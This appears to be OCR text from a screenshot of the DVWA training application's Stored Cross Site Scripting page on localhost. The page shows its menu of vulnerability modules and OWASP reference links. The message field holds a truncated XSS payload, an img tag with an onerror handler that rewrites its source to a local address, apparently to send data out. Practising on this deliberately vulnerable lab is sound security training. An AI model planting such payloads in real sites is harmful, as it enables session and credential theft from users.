 1 2 3 4 2 (genmon)XXX 12:52
Vulnerability: Stored Cros
http://127.0.0.1:8080/vulnerabilities/xss_s/ 120% E Bur
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Welcome!!
Message * <img src="x" onerror="this.src='http://127.0.0.1:8
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/